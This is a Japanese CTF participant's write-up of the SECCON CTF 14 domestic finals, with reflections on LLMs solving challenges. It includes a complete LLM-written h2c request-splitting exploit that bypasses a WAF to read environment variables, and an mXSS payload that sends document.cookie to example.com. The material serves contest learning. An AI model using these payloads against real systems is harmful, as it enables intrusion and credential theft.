SECCON CTF 14国内決勝大会の参加記(writeup)
2/28 - 3/1という日程で、オンサイト形式@浅草橋で開催された。hiikunZさん、iwancofさん、misoさんとBunkyoWesternsとして参加して5位。国内決勝大会に参加していたのは全部で9チームということで、真ん中。うーむ、悔しい。
大会やチームについて
競技について
近年のSECCON決勝大会は競技形式の構成を変えがちなのだけれども、今回は1日目はJeopardyのみ、2日目はKing of the Hill(KotHもしくはKoH)のみというように、各日で完全に形式が分かれていた。これらがどんな形式かということについては、過去大会のwriteupを参照されたい。
これまでは(KotHの有無等の差異はありつつも)両日ともにJeopardyの問題が継続して出題されており、プレイヤーには夜を徹して問題に取り組むという選択肢が与えられていたのだが、今回はそれがなかったというのが大きな違いかなと思う。
この変更に伴って、特にJeopardyでは9時間で解けるよう問題の難易度が調整されている(いや、ほとんど解かれなかった問題がそこそこあるのだけれども)という違いがあったが、よりプレイヤーが実感できることとして、1日目の競技終了後にゆっくりできたということがある。
浅草橋で食べたいものがありつつも、「宿題」を解くためにさっさと家に帰るということを毎年繰り返していたので、今年はのんびりできてよかった。何もなくとも浅草橋に行けばよいのだが、東京に住んでいるとはいえ移動に時間がかかるし、ひとりでなにか食べるためだけに来るほどの熱意はないしで、用事がなければなかなか来ることがないから、よい機会になった。


チームについて
上述の通り、BunkyoWesternsのメンバーとして参加していた。おそらくTokyoWesterns等のチームも同じ悩みがあると思うのだが、よく参加しているメンバーが運営側に行ってしまっていたり、あるいは予選大会には参加できても、決勝大会では多忙だったりなんだったりで参加できないメンバーが多く、前回に引き続き決勝大会に参加するメンバーの編成が難航していた。
hiikunZさんとiwancofさんについては早くに決まっていたのだが、もう1名がなかなか決まらず、3名での参加の可能性も見えて覚悟をしていたものの、なんとかゲストメンバーとしてmisoさんの参加が決まった。私がWeb、hiikunZさんはCryptoやMisc、iwancofさんがPwn、misoさんがRevというように得意カテゴリのばらつきがあり、おかげでバランスのよい構成になっていたかと思う。
各人の得意と言えるジャンルにもうちょっと被りがあれば、冗長性が増すとでも言おうか、より対応できる問題数が増えるので嬉しいものの、とはいえ参加できる最大人数が4人なので厳しい。これに関しては精進するしかない。

各日について
Jeopardy
朝の11時から20時までの9時間の競技だった。私が担当できそうだったのはWebカテゴリの全4問、Jailカテゴリの全1問という感じだった。JailはhiikunZさんがめちゃくちゃ進捗を出している横で、そこに進捗を重ねるべく手元で色々試していたが、結局何も貢献できなかった。
Webに関しては2問を解くことができた。スコアボードが開始から2時間弱が経つまで立ち上がらず、それまでに解いたチームのうち一番早く提出したというだけだと思うが、いずれも我々がfirst bloodではあった、はず。最終的には2問とも全チームが解いており、というのも単にOpus 4.6に「解いてくれ」と言うだけで解けてしまうからで、チームの順位を動かすようなdiffにはならなかった。
Webの残りの2問もかなりの時間を費やしたが、解くことができなかった。Slay the Noteについては、解くために必要な要素をほとんど発見しており、あとは頑張ってパズルを組み立てるだけ(だけではないが…)というパートに突入できていたのもあり、悔しさが残る。
King of the Hill
朝の10時から17時までの7時間の競技だった。KotHというプレイヤーへの負荷の高い競技でこれよりも長いとつらいし、運営もきっと苦しい。
Pwn, Rev, Crypto, Webでそれぞれ1問が出題されていた。バランスがよい。去年は私が担当できそうな(より正確に言うと、私が担当することでより点数を得ることができそうな)KotHの問題がなかったし、一昨年はそもそもJeopardyのみだったという感じだったのだが、今回はなんと4問のうちのひとつがWebだった。かつてない嬉々。もちろん私がそのWeb問を担当した。
これもLLMが大活躍しており、また後ほど詳細を述べるものの、LLMにスコアを改善させるフィードバックループがうまく動いて、トータルの得点はこの問題では2位だった。1位はTokyoWesternsで、早々に優秀なペイロードを発見しており、数百点の差を付けられてしまっていた。

LLMについて
大暴れするLLM
競技の様子は昨年度大会からさらに様変わりしており、表彰式でも複数チームが言及する程度には、JeopardyでもKotHでもLLMが大いに暴れていた。雑な指示でもLLMが多くの問題を解ききってしまう時代だとはわかっているし、そうなったのは昨日今日の話ではないものの、そこそこ頻繁にCTFに参加している身としては、変化がグラデーションのように感じられてなかなか実感しづらい。こういう毎年開催されている大会は一種の定点観測のようなもので、去年との差分から深く実感する。
私もこのためにClaudeのプランをProからMax 20xに変えて*1、Opus 4.6をぶん回しまくっており、獲得した点数という視点でいうと、ほとんどはLLMによるものだった。Jeopardyは解いたWebの2問ともLLMが全部解いてしまったし、KotHもやはりLLMと対話しつつ(そしてタスクをLLMに対して大量に投げつつ)スコアを改善させるサイクルを繰り返していた。いや、もちろん私自身もかなり手を動かしていたのだが、残念ながら今回は私自身の手による得点という意味ではあまり貢献できなかった。
LLM時代の競技性
SECCONの作問者は普段からCTFによく参加しているプレイヤーばかりであるから、当然その状況を深く理解しているだろうし、今回出題されていた問題ももちろんLLMが大暴れする前提のゲームデザインであったように思う。正直、もはやLLM-proofな問題づくりはかなり厳しいと思うのだが、今大会の問題はLLMが非常に積極的に投入されても楽しめるものだったと思う。LLMでは解きづらいようにするアプローチも見られたし、LLMを使わなければ対応が難しく、いかにうまくLLMを使役するかにフォーカスするというアプローチも見られた。
「LLMでは解きづらいようにするアプローチ」はJeopardyで顕著だったが、LLMが解けてしまうか、人間も解けない(解けたとしてもせいぜい1, 2 solves)かという状況ができてしまっていたように感じた。この「人間も解けない」問題が競技性を作っていて、プレイヤーとしてはいかにそれらの問題を解くか、というのが競技としては重要なのだなあ。特に今回は解いたチーム数によって得点が変わるdynamic scoringが採用されていたわけで、それらの「人間も解けない」問題を解くことさえできれば、大きな得点ができるわけだから。
LLMが台頭したとはいえ、CTFについて何も知らない人がLLMを駆使すれば勝てるというわけではない。(利用料については考えないとして)性能のよいLLMのモデルを使えるという点では、どのプレイヤーもほとんど同じ条件であるわけで、熟練のプレイヤーが持つ勘やノウハウみたいなものがdiffを生んでいる(あるいは、先程述べた「人間も解けない」問題によるdiffも大きいけれども)のだなあと思う。この大会でも、予選を通過したチームはやはり常連が多いし、最終的な結果でも、TPC, TokyoWesterns, KUDoSと、やはり場慣れしたいつも強いチームが強かった。
で、どう思っているか
こんな状況を私はどう思っているかだが、面白くは思わない。人間が考え、試行錯誤してやっと解けた瞬間が、CTFの面白さでは特に大きなものだと思っているから、お金を出せば大体解ける(いわゆるpay to winだ)というのはその楽しさが奪われているようで面白くない。
なら私はLLMを使わなければよいのではないかという話だが、たしかに知的好奇心からの楽しさだけを求めるならその通りなのだけれど、私はあくまでCTFを競技として楽しみつつ(勝ちつつ)、かつ人間の知的好奇心が刺激されるゲームとしても楽しみたいのだ。わがままだが、それらが両立しているCTFが好きだった。今は、それらを両立させる、つまり競技で勝ちつつ、同時に問題と向き合う楽しさを得るのは難しい。LLMをぶん回して競技に勝つか、LLMを積極的には使わず問題を楽しむかの二者択一になりつつある。
CTFではLLMの使用を禁止すべきかというと、使えるものはなんでも使うのがCTFであると思っているから、あまり強くはそう思わない。せーのっ!でみんなでLLMを使わないCTFの方が楽しいが、(信頼できるプレイヤーだけが参加するCTFでない)パブリックなCTFでは、いかにそれを遵守させるかという問題もある。いや、無理だろ。無理だから、この大会のように、LLMが使われる前提で、それでも競技としてもゲームとしても面白くあるよう注意深く作られた問題ばかりが出れば嬉しい。でも、作問者の負担は増え続けるばかりだし、それが持続可能かというと、そうは思わない。つらい。
とりとめのない文章になってしまったが、この状況に複雑な気持ちを抱いているということで容赦願いたい。今後どうなっていくかはわからないが、私はまだCTFを楽しく遊べているし、そう感じられている限りは遊び続けるつもりでいる。もし楽しく感じられなくなったら、それはCTFに限らずあらゆる趣味で言えることだが、私は義務感や執着から続ける趣味というのはもはや意味を失っていると考えているから、そのときはまた考え直すだろう*2。

Jeopardy

[Web 100] Warpup (9 solves)
warpup = warp + warmup
- (問題サーバのURL)
添付ファイル: warpup-8f8f57d3d47c20048b84b53cf61f9268d2c57b76b051b9e30540692ce57b36b5.tar.gz
どんな問題か
与えられたURLにアクセスすると、次のようにソースコードを表示してくれた。
HTMLを確認すると、次のように POST /file に対して src/main.rs とパスを投げることで、その内容を取得していることがわかる。
      fetch("/file", {
        method: "POST",
        body: "src/main.rs",
      })
        .then((r) => r.text())
        .then(
          (text) =>
            (code.innerHTML = Prism.highlight(
              text,
              Prism.languages.rust,
              "rust",
            )),
        );
ソースコードを確認する。次のようなファイルが与えられている。
$ tree .
.
├── backend
│   ├── Cargo.lock
│   ├── Cargo.toml
│   ├── Dockerfile
│   ├── index.html
│   └── src
│       └── main.rs
├── compose.yaml
└── proxy
    ├── Dockerfile
    └── app.py
compose.yaml は次の通り。backend と proxy という2つのコンテナが存在していること、backend がフラグを持っていることがわかる。
services:
  backend:
    build: ./backend
    restart: unless-stopped
    init: true
    environment:
      - FLAG=SECCON{REDACTED}
  proxy:
    build: ./proxy
    restart: unless-stopped
    init: true
    ports:
      - 3000:3000
backend の src/main.rs は次の通り。何も変なことはやっておらず、POST /file はパスを受け取って、対応するファイルの内容を返していることがわかる。ここでフラグは参照されていないけれども、環境変数に設定されているわけだから、../../../../proc/self/environ でも投げてやればフラグが得られるだろう。
use futures::{Stream, StreamExt};
use std::fs;
use warp::Filter;

#[tokio::main]
async fn main() {
    // GET /
    let index = warp::get()
        .and(warp::path::end())
        .and(warp::fs::file("./index.html"));

    // POST /file
    let file = warp::post()
        .and(warp::path("file"))
        .and(warp::path::end())
        .and(warp::body::stream())
        .then(read_file);

    let routes = index.or(file);
    warp::serve(routes).run(([0, 0, 0, 0], 3000)).await;
}

async fn read_file(
    body: impl Stream<Item = Result<impl bytes::Buf, warp::Error>>,
) -> impl warp::Reply {
    let path: String = body
        .fold(String::from("./"), |mut path, buf| async move {
            let mut buf = buf.unwrap();
            while buf.has_remaining() {
                let chunk = buf.chunk();
                path += &String::from_utf8(chunk.into()).unwrap_or_default();
                buf.advance(chunk.len());
            }
            path
        })
        .await;

    fs::read_to_string(&path).unwrap_or(format!("Not Found: {}", &path).into())
}
しかし、backend の前段に存在する proxy が邪魔をする。app.py は次の通り。こいつがプロキシとなり、リクエストに .. だとか、transfer だとかが含まれないかをチェックしている。.. を回避してPath Traversalをしようにも、パーセントエンコーディング等では回避できないし、あと Transfer-Encoding も封じられている。
import socket, select, threading

LISTEN = ("0.0.0.0", 3000)
UPSTREAM = ("backend", 3000)


def waf(req: str) -> bool:
    return (
        # Path traversal?
        ".." in req
        or
        # Transfer-Encoding?
        "transfer" in req.lower()
    )


def proxy(client: socket.socket, upstream: socket.socket):
    rlist = [client, upstream]
    for conn in rlist:
        conn.settimeout(0.2)

    req = b""
    while rlist:
        r, _, _ = select.select(rlist, [], [], 10)
        if not r:
            break
        for src in r:
            dst = [client, upstream][src is client]

            data = b""
            while True:
                try:
                    data += src.recv(65536)
                except (BlockingIOError, TimeoutError) as e:
                    break
            if not data:
                dst.shutdown(socket.SHUT_WR)
                rlist.clear()
                break

            if src is client:
                req += data
                if waf(req.decode()):
                    client.sendall(
                        b"HTTP/1.1 403 Forbidden\r\n"
                        b"Content-Type: text/plain\r\n"
                        b"Content-Length: 0\r\n"
                        b"Connection: close\r\n\r\n"
                    )
                    rlist.clear()
                    break

            dst.sendall(data)


def handle(client: socket.socket):
    try:
        upstream = socket.create_connection(UPSTREAM, timeout=10)
        proxy(client, upstream)
    finally:
        for conn in (client, upstream):
            try:
                conn.close()
            except:
                pass


def main():
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
        sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
        sock.bind(LISTEN)
        sock.listen(socket.SOMAXCONN)
        print(f"* forwarding {LISTEN} -> {UPSTREAM}")
        while True:
            client, _ = sock.accept()
            threading.Thread(target=handle, args=(client,), daemon=True).start()


if __name__ == "__main__":
    main()
LLMが解いてしまった
どうすればよいですか、とOpus 4.6に泣きついたところ、それは ../proc/self/environ のようなリクエストボディを、h2cで複数の DATA フレームを使って ., ., /proc/self.environ と分散して送ってしまえばよいですよと教えてくれた。
proxy の app.py は req.decode() をするから、送信するバイト列はUTF-8として妥当でなければならない。それもHPACKでLiteralに送ればいいよというところまで考えてくれたし、なんならexploitまで書いてくれた。私がやるべきことはもう何も残っていなかった。
#!/usr/bin/env python3
"""
Warpup CTF exploit - HTTP/2 cleartext (h2c) with prior knowledge

Attack: Send body dots in separate DATA frames so that:
- Raw bytes don't contain ".." (dots separated by frame headers)
- Backend's String::from_utf8 processes each chunk, producing ".." in the path
- Path = "./" + "." + "." + "/proc/self/environ" = "./../proc/self/environ"
"""

import socket
import struct
import sys
import time

# HTTP/2 constants
H2_PREFACE = b"PRI * HTTP/2.0\r\n\r\nSM\r\n\r\n"

# Frame types
FRAME_DATA = 0x00
FRAME_HEADERS = 0x01
FRAME_SETTINGS = 0x04
FRAME_WINDOW_UPDATE = 0x08

# Flags
FLAG_END_STREAM = 0x01
FLAG_END_HEADERS = 0x04
FLAG_ACK = 0x01


def make_frame(frame_type, flags, stream_id, payload):
    """Build an HTTP/2 frame."""
    length = len(payload)
    header = struct.pack(">I", length)[1:]  # 3-byte length (big-endian)
    header += struct.pack("B", frame_type)
    header += struct.pack("B", flags)
    header += struct.pack(">I", stream_id)
    return header + payload


def hpack_literal_no_index(name, value):
    """
    HPACK: Literal Header Field without Indexing — New Name
    Format: 0000 0000 | H=0 + name_len | name | H=0 + value_len | value
    All bytes will be < 0x80, so valid UTF-8.
    """
    result = b"\x00"  # 0000 0000 prefix
    # Name: no Huffman, length + raw bytes
    result += struct.pack("B", len(name))
    result += name.encode() if isinstance(name, str) else name
    # Value: no Huffman, length + raw bytes
    result += struct.pack("B", len(value))
    result += value.encode() if isinstance(value, str) else value
    return result


def build_headers_payload():
    """Build HPACK-encoded headers for POST /file using only literal fields (all valid UTF-8)."""
    payload = b""
    payload += hpack_literal_no_index(":method", "POST")
    payload += hpack_literal_no_index(":path", "/file")
    payload += hpack_literal_no_index(":scheme", "http")
    return payload


def check_utf8(data, label="data"):
    """Verify that the bytes are valid UTF-8."""
    try:
        data.decode("utf-8")
        return True
    except UnicodeDecodeError as e:
        print(f"[!] {label} is NOT valid UTF-8: {e}")
        return False


def check_waf(data, label="data"):
    """Check if WAF would block this data."""
    try:
        text = data.decode("utf-8")
    except UnicodeDecodeError:
        print(f"[!] {label}: decode() would raise UnicodeDecodeError!")
        return True

    if ".." in text:
        print(f"[!] {label}: WAF would block - contains '..'")
        return True
    if "transfer" in text.lower():
        print(f"[!] {label}: WAF would block - contains 'transfer'")
        return True
    return False


def exploit(host, port):
    print(f"[*] Connecting to {host}:{port}")
    sock = socket.create_connection((host, port), timeout=10)

    # Build the entire h2c payload
    # We'll send everything in separate chunks through the proxy
    # to avoid buffering issues

    # Step 1: Connection preface + empty SETTINGS
    preface_and_settings = H2_PREFACE + make_frame(FRAME_SETTINGS, 0, 0, b"")

    # Step 2: HEADERS frame for POST /file (stream 1)
    headers_payload = build_headers_payload()
    headers_frame = make_frame(FRAME_HEADERS, FLAG_END_HEADERS, 1, headers_payload)

    # Step 3: DATA frames - split body across multiple frames
    # Body chunk 1: "."
    data_frame_1 = make_frame(FRAME_DATA, 0, 1, b".")
    # Body chunk 2: "."
    data_frame_2 = make_frame(FRAME_DATA, 0, 1, b".")
    # Body chunk 3: "/proc/self/environ" with END_STREAM
    data_frame_3 = make_frame(FRAME_DATA, FLAG_END_STREAM, 1, b"/proc/self/environ")

    # Verify all bytes are valid UTF-8 and pass WAF
    all_data = preface_and_settings + headers_frame + data_frame_1 + data_frame_2 + data_frame_3

    print(f"[*] Total payload size: {len(all_data)} bytes")
    print(f"[*] Payload hex: {all_data.hex()}")

    # Check UTF-8 validity
    if not check_utf8(all_data, "full payload"):
        print("[!] Payload contains invalid UTF-8! WAF will crash.")
        print("[*] Analyzing each part...")
        check_utf8(preface_and_settings, "preface+settings")
        check_utf8(headers_frame, "headers")
        check_utf8(data_frame_1, "data1")
        check_utf8(data_frame_2, "data2")
        check_utf8(data_frame_3, "data3")

        # Find the problematic bytes
        for i, b in enumerate(all_data):
            if b > 0x7f:
                print(f"  Byte {i}: 0x{b:02x}")
        return

    if check_waf(all_data, "full payload"):
        print("[!] WAF would block the payload!")
        return

    print("[+] Payload is valid UTF-8 and passes WAF checks")

    # Send everything at once (or in parts with delays)
    # The proxy reads with 0.2s timeout, so sending all at once should work
    # as it will be forwarded as one chunk
    sock.sendall(all_data)
    print("[*] Sent h2c payload")

    # Read response
    response = b""
    sock.settimeout(5)
    while True:
        try:
            chunk = sock.recv(65536)
            if not chunk:
                break
            response += chunk
        except (TimeoutError, socket.timeout):
            break

    print(f"\n[*] Response ({len(response)} bytes):")
    print(f"[*] Response hex: {response.hex()}")

    # Try to parse HTTP/2 response frames
    parse_h2_response(response)

    sock.close()


def parse_h2_response(data):
    """Parse HTTP/2 frames from response data."""
    offset = 0
    while offset + 9 <= len(data):
        # Frame header: 3 bytes length + 1 byte type + 1 byte flags + 4 bytes stream_id
        length = int.from_bytes(data[offset:offset+3], 'big')
        frame_type = data[offset+3]
        flags = data[offset+4]
        stream_id = int.from_bytes(data[offset+5:offset+9], 'big') & 0x7FFFFFFF

        payload = data[offset+9:offset+9+length]

        type_names = {0: "DATA", 1: "HEADERS", 2: "PRIORITY", 3: "RST_STREAM",
                      4: "SETTINGS", 5: "PUSH_PROMISE", 6: "PING",
                      7: "GOAWAY", 8: "WINDOW_UPDATE", 9: "CONTINUATION"}
        type_name = type_names.get(frame_type, f"UNKNOWN({frame_type})")

        print(f"  Frame: type={type_name} flags=0x{flags:02x} stream={stream_id} len={length}")

        if frame_type == FRAME_DATA and stream_id > 0:
            # This is body data
            try:
                text = payload.decode('utf-8', errors='replace')
                print(f"    Body: {text[:500]}")
            except:
                print(f"    Body (hex): {payload.hex()}")
        elif frame_type == 0x07:  # GOAWAY
            last_stream = int.from_bytes(payload[0:4], 'big') & 0x7FFFFFFF
            error_code = int.from_bytes(payload[4:8], 'big')
            debug_data = payload[8:]
            print(f"    GOAWAY: last_stream={last_stream} error={error_code} debug={debug_data}")
        elif frame_type == FRAME_HEADERS:
            print(f"    Headers payload (hex): {payload.hex()}")

        offset += 9 + length

    if offset < len(data):
        print(f"  Remaining {len(data) - offset} bytes: {data[offset:].hex()}")


if __name__ == "__main__":
    if len(sys.argv) < 2:
        # Default to localhost:3000
        host, port = "localhost", 3000
    else:
        target = sys.argv[1]
        if ":" in target:
            host, port = target.rsplit(":", 1)
            port = int(port)
        else:
            host, port = target, 3000

    exploit(host, port)
実行するとフラグが得られた。そっかあ。
$ python3 exploit.py warpup.dom.seccon.games:3000
[*] Connecting to warpup.dom.seccon.games:3000
[*] Total payload size: 130 bytes
[*] Payload hex: 505249202a20485454502f322e300d0a0d0a534d0d0a0d0a00000004000000000000002901040000000100073a6d6574686f6404504f535400053a70617468052f66696c6500073a736368656d6504687474700000010000000000012e0000010000000000012e0000120001000000012f70726f632f73656c662f656e7669726f6e
[+] Payload is valid UTF-8 and passes WAF checks
[*] Sent h2c payload

[*] Response (375 bytes):
[*] Response hex: 0000180400000000000003000000c8000400100000000500004000000600004000000000040100000000000004080000000000000f0001000032010400000001885f92497ca58ae819aafb50938ec415305a99567b6196dc34fd282794c258d41004e28015c133700253168dff0f0d8213620000fc000100000001504154483d2f7573722f6c6f63616c2f636172676f2f62696e3a2f7573722f6c6f63616c2f7362696e3a2f7573722f6c6f63616c2f62696e3a2f7573722f7362696e3a2f7573722f62696e3a2f7362696e3a2f62696e00484f53544e414d453d38623638663737323365643200464c41473d534543434f4e7b576861375f6368347261637465725f6469645f796f755f7573655f376f5f73306c76335f31743f3f7d005255535455505f484f4d453d2f7573722f6c6f63616c2f72757374757000434152474f5f484f4d453d2f7573722f6c6f63616c2f636172676f00525553545f56455253494f4e3d312e39332e3000484f4d453d2f726f6f7400
  Frame: type=SETTINGS flags=0x00 stream=0 len=24
  Frame: type=SETTINGS flags=0x01 stream=0 len=0
  Frame: type=WINDOW_UPDATE flags=0x00 stream=0 len=4
  Frame: type=HEADERS flags=0x04 stream=1 len=50
    Headers payload (hex): 885f92497ca58ae819aafb50938ec415305a99567b6196dc34fd282794c258d41004e28015c133700253168dff0f0d821362
  Frame: type=DATA flags=0x01 stream=1 len=252
    Body: PATH=/usr/local/cargo/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=8b68f7723ed2FLAG=SECCON{Wha7_ch4racter_did_you_use_7o_s0lv3_1t??}RUSTUP_HOME=/usr/local/rustupCARGO_HOME=/usr/local/cargoRUST_VERSION=1.93.0HOME=/root
SECCON{Wha7_ch4racter_did_you_use_7o_s0lv3_1t??}
[Web 100] DOMDOMDOMPurify (9 solves)
DOM DOM DOM
- (問題サーバのURL)
添付ファイル: domdomdom-bfb90afc8062ac45e9d37938f3c0b13ed16e8db7cbc1ed19093083f9b33b4972.tar.gz
どんな問題か
与えられたURLにアクセスすると、次のようなフォームが表示された。

フォームにそれぞれ a, b, c と入力すると、/?x=a&y=b&z=c に遷移して abc と表示された。

HTMLは次の通り。クエリパラメータの x, y, z についてそれぞれ個別に DOMPurify.sanitize によって無害化したうえで、それらを(実質的に)結合し、innerHTML に挿入している。結合後にはDOMPurifyによる無害化はなされていないから、mXSS的に無害化を回避しろということだろうか。
なお、afterSanitizeAttributes でフックしているけれども、これは属性値に { や } が含まれていれば削除するということをやっている。たとえば、x に <div id="{Y}"></div> のような文字列が仕込まれることで、そこに含まれる {Y} が置換され、属性値をいい感じに破壊されるということを防ぎたいのだろう。
<body>
  <h1>XSS Challenge</h1>
  <form action="/" method="get">
    <input name="x" placeholder="{X}" required />
    <input name="y" placeholder="{Y}" required />
    <input name="z" placeholder="{Z}" required />
    <button type="submit">Go</button>
  </form>
  <main id="result" style="font-size: 2em; padding: 0.5em">{X}{Y}{Z}</main>
  <script
    src="https://cdn.jsdelivr.net/npm/dompurify@3.3.1/dist/purify.min.js"
    integrity="sha256-m0lAV/rWZW/ZziCJ0LaJjfljLBDkXkd1pDBzpGz/yMs="
    crossorigin="anonymous"
  ></script>
  <script>
    DOMPurify.addHook("afterSanitizeAttributes", (node) => {
      for (const { name, value } of node.attributes) {
        if (/[{}]/.test(value)) node.attributes.removeNamedItem(name);
      }
    });

    const [[, x], [, y], [, z]] = new URLSearchParams(location.search);
    if (x && y && z)
      result.innerHTML = "{X}{Y}{Z}"
        .replace("{X}", () => DOMPurify.sanitize(`<span>${x}</span>`))
        .replace("{Y}", () => DOMPurify.sanitize(`<span>${y}</span>`))
        .replace("{Z}", () => DOMPurify.sanitize(`<span>${z}</span>`));
  </script>
</body>
LLMが解いてしまった
これも「解けますか?」とOpus 4.6に泣きついただけで解けてしまった。x に <div z={} id="{Y}"></div> を、y に " contenteditable autofocus onfocus='alert(123)' を入れてやることで、<span><div id="<span>" contenteditable autofocus onfocus='alert(123)'</span>"></div></span>{Y}<span>a</span> のような文字列ができあがり、innerHTML に代入されてXSSに持ち込めてしまう。
いわく、for-of 中で removeNamedItem によって属性を消してしまっているのがまずいらしい。node.attributes はただの配列ではないから、for で回している途中で属性を削除することでインデックスがズレる。これによって、本来チェックすべき属性がスキップされてしまう。
実行するJSコードを fetch('https://example.com/?c='+document.cookie) に変えるとフラグが得られた。
SECCON{abus3d_mXSS_pr0tections}
(競技時間中には解けず) [Web 500] Slay the Note (0 solves)
🐍 Snecko Eye 👁
- (問題サーバのURL)
- (Admin botのURL)
添付ファイル: slay-the-note-bd3a7d25ca9eec41ff8c76a78e220541473bcd40306141688ee967a3134fd0fd.tar.gz
問題の概要

とりあえず問題サーバにアクセスすると、次のようなメモアプリが表示された。どんどんメモを投稿できるが、削除はできない。非常にシンプルな作りだ。
ソースコードを確認していく。次のようなファイルが与えられている。
$ tree .
.
└── distfiles
    ├── bot
    │   ├── Dockerfile
    │   ├── conf.js
    │   ├── index.js
    │   ├── package-lock.json
    │   ├── package.json
    │   └── views
    │       └── index.ejs
    ├── compose.yaml
    └── web
        ├── Dockerfile
        ├── index.html
        ├── index.js
        ├── package-lock.json
        └── package.json

4 directories, 12 files
botの主要な処理は次の通り。フラグと交換できるトークン(これを /api/verify に投げると、フラグを表示してくれる)をその内容としてメモを投稿した後に、我々ユーザが投稿したURLにアクセスしてくれるらしい。使用するブラウザはChromiumだ。なるほど、XSSなりなんなりでトークンを奪いたい。
export const visit = async (url, token) => {
  console.log(`start: ${url}`);

  const browser = await puppeteer.launch({
    headless: true,
    executablePath: "/usr/bin/chromium",
    args: [
      "--no-sandbox",
      "--disable-dev-shm-usage",
      "--js-flags=--noexpose_wasm,--jitless",
      "--disable-features=HttpsFirstBalancedModeAutoEnable",
    ],
  });

  const context = await browser.createBrowserContext();

  try {
    // Create a token note
    const page1 = await context.newPage();
    await page1.goto(challenge.appUrl, { timeout: 3_000 });
    await page1.waitForSelector("#create");
    await page1.type("#create input[name=note]", token);
    await page1.click("#create input[type=submit]");
    await sleep(1_000);
    await page1.close();
    await sleep(1_000);

    // Visit the given URL
    const page2 = await context.newPage();
    await page2.goto(url, { timeout: 5_000 });
    await sleep(15_000);
    await page2.close();
  } catch (e) {
    console.error(e);
  }

  await context.close();
  await browser.close();

  console.log(`end: ${url}`);
};
Webサーバの index.js は次の通り。Arkさんの問題のコードはいつもシンプルでありがたい。エンドポイントとしても、メモの取得と作成ぐらいしか生えていない。
メモはすべてCookieに保存される。具体的には、hoge|fuga|piyo のように | 区切りでメモの内容がそのままCookieに保存される。正確に言うと、メモの保存時に ctx.notes.sort() によってソートがなされるので、先程の例の内容では、普通は fuga|hoge|piyo という形で保存されるだろう。
index.html では、/notes を fetch した結果を結合して document.getElementById("notes").innerHTML = notes.join("") というように innerHTML で表示してくれるので、これでXSSができ…ない。POST /new のコードを見るとわかるように、sanitize-htmlによって無害化されてしまっている。もしいい感じにHTML Injectionに持ち込めたとしても、script-src 'nonce-${nonce}' というCSPが邪魔をしてくるだろう。
なお、sanitize-html によるメモの無害化の前に、その内容は <article></article> で囲まれている。小癪だ。
import Koa from "koa";
import Router from "@koa/router";
import bodyParser from "@koa/bodyparser";
import sanitize from "sanitize-html";
import fs from "node:fs";
import crypto from "node:crypto";

const app = new Koa();
app.use(bodyParser());

app.use((ctx, next) => {
  const nonce = crypto.randomBytes(8).toString("base64");
  ctx.set(
    "Content-Security-Policy",
    `script-src 'nonce-${nonce}'; style-src 'nonce-${nonce}'; base-uri 'none'`,
  );
  ctx.nonce = nonce;

  ctx.notes = ((v) => (v ? v.split("|") : []))(ctx.cookies.get("notes"));
  next();
  ctx.cookies.set("notes", ctx.notes.join("|"));
});

const router = new Router()
  .get("/", (ctx) => {
    ctx.type = "html";
    ctx.body = fs
      .readFileSync("index.html", { encoding: "utf-8" })
      .replaceAll("{{NONCE}}", () => ctx.nonce);
  })
  .get("/notes", (ctx) => {
    ctx.type = "json";
    ctx.body = ctx.notes;
  })
  .post("/new", (ctx) => {
    const note = sanitize(
      `<article>${String(ctx.request.body.note).slice(0, 1024)}</article>`,
    );
    ctx.notes.push(note);
    ctx.notes.sort();
    ctx.redirect("/");
  });

app.use(router.routes()).use(router.allowedMethods());

app.listen(3000);
パズルのピースその1: 気になるロジック
おかしな挙動を探していく。真っ先に気づいたのは、メモの投稿時に | のエスケープや削除が行われていない点だ。つまり、hoge|fuga|piyo というような内容のメモを投稿すると、本来これがひとつのメモであったところ、hoge, fuga, piyo という3つのメモとして扱われるようになる。
次に気になったのは、ソートのタイミングだ。先程見つけた | が含まれるときの挙動について、たとえば c|b|a というメモを追加した際、追加直後は次のように GET /notes が c, b, a の順番で返すものの、d というメモを追加した後には c, d, a, b という順番にソートされている。
["<article>c","b","a</article>"]
-> ["<article>c","<article>d</article>","a</article>","b"]
なぜこうなるか。いずれのリクエストでも、Cookieは次のような順番でパースおよび保存される:
- Cookieを
|で区切り、ctx.notesにその結果である配列を入れる GET /notesやPOST /newのハンドラが呼び出されるctx.notesを|区切りで結合し、Cookieに保存する
